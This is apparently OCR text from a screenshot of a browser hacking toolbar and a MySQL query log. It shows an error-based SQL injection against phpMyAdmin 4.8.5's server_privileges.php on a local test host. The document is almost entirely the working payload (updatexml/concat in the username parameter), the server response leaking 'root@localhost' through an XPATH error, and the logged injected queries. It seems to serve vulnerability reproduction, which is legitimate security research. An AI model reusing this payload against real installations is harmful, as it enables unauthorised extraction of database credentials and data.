 http://127.0.0...),1))%20--%20
updatexml(1,concat(0x7e,(SELECT user()),0x7e),1))
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://127.0.0.1/phpMyAdmin4.8.5/server_privileges.php?ajax_request=true&validate_username=true&username=111'  and(select%20updatexml(1,concat(0x7e,
(SELECT%20user()),0x7e),1))%20--%20
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
{"success":false,"error":"<div class=\"error\"><h1>\u9519\u8bef<\/h1><p><strong>SQL \u67e5\u8be2\uff1a<\/strong>\n<a href=\".\/url.php?url=https%3A%2F
%2Fdev.mysql.com%2Fdoc%2Frefman%2F5.5%2Fen%2Fselect.html\" target=\"mysql_doc\"><img src=\"themes\/dot.gif\" title=\"\u6587\u6863\" alt=\"\u6587\u6863\"
class=\"icon ic_b_help\" \/><\/a><a
href=\"server_sql.php?sql_query=SELECT+%2A+FROM+%60mysql%60.%60user%60+WHERE+%60User%60+%3D+%27111%27++and%28select+updatexml%281%2Cconcat%280x7e
%2C%28SELECT+user%28%29%29%2C0x7e%29%2C1%29%29+--+%27%3B&amp;show_query=1\"><span class=\"nowrap\"><img src=\"themes\/dot.gif\" title=\"\u7f16\u8f91\"
alt=\"\u7f16\u8f91\" class=\"icon ic_b_edit\" \/>&nbsp;\u7f16\u8f91<\/span><\/a>    <\/p>\n<p>\n<code class=\"sql\"><pre>\nSELECT * FROM `mysql`.`user`
WHERE `User` = '111'  and(select updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)) -- ';\n<\/pre><\/code>\n<\/p>\n<p>\n    <strong>MySQL \u8fd4\u56de\uff1a
<\/strong><a href=\".\/url.php?url=https%3A%2F%2Fdev.mysql.com%2Fdoc%2Frefman%2F5.5%2Fen%2Ferror-messages-server.html\" target=\"mysql_doc\"><img
src=\"themes\/dot.gif\" title=\"\u6587\u6863\" alt=\"\u6587\u6863\" class=\"icon ic_b_help\" \/><\/a>\n<\/p>\n<code>#1105 - XPATH syntax error:
'~root@localhost~'<\/code><br\/><\/div>"}
成功执行
MysqlLogMonitor
username root db mysql port
password host 127.0.0.1 缓存大小
id requestText return
23 SET collation_connection = 'utf8mb4_unicode_ci' OK
24 SELECT * FROM `mysql`.`user` WHERE `User` = 'root' and(select updatexml(1,concat(0x7e,(... OK
25 SELECT @@version, @@version_comment OK
26 SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' OK
27 SET lc_messages = 'zh_CN' OK
28 SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA` OK
29 SET collation_connection = 'utf8mb4_unicode_ci' OK
30 SELECT * FROM `mysql`.`user` WHERE `User` = '111'  and(select updatexml(1,concat(0x7e,(... OK
31 SELECT @@version, @@version_comment OK
32 SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' OK
33 SET lc_messages = 'zh_CN' OK
34 SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA` OK
35 SET collation_connection = 'utf8mb4_unicode_ci' OK
36 SELECT * FROM `mysql`.`user` WHERE `User` = '111'  and(select updatexml(1,concat(0x7e,(... OK
37 SELECT @@version, @@version_comment OK
38 SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' OK
39 SET lc_messages = 'zh_CN' OK
40 SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA` OK
41 SET collation_connection = 'utf8mb4_unicode_ci' OK
42 SELECT * FROM `mysql`.`user` WHERE `User` = '111'  and(select updatexml(1,concat(0x7e,(... OK
43 SELECT @@version, @@version_comment OK
44 SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' OK
45 SET lc_messages = 'zh_CN' OK
46 SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA` OK
47 SET collation_connection = 'utf8mb4_unicode_ci' OK
48 SELECT * FROM `mysql`.`user` WHERE `User` = '111'  and(select updatexml(1,concat(0x7e,(... Syntax Erro
49 SELECT @@version, @@version_comment OK
50 SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' OK
51 SET lc_messages = 'zh_CN' OK
52 SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA` OK
53 SET collation_connection = 'utf8mb4_unicode_ci' OK
54 SELECT * FROM `mysql`.`user` WHERE `User` = '111'  and(select updatexml(1,concat(0x7e,(... OK